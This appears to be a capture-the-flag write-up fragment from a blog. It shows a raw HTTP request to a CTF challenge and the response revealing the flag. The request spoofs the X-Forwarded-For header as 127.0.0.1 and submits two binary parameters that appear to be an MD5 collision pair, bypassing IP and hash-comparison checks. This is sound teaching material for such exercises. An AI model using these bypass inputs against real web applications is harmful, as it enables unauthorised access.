 POST /web80/flag_Revenge_2333333.php HTTP/1.1
Host: ctf.xjnu.edu.cn:9900
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf.xjnu.edu.cn:9900/web80/flag_Revenge_2333333.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 317
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
param1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%A
F%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&param2=M%C9h%FF%0
E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%2
8K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
HTTP/1.1 200 OK
Date: Sun, 23 Sep 2018 12:09:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Content-Length: 36
Connection: close
Content-Type: text/html
flag{git_Revenge_H0w_Many_Y0u_kn0w!}
https://blog.csdn.net/csdn_Pade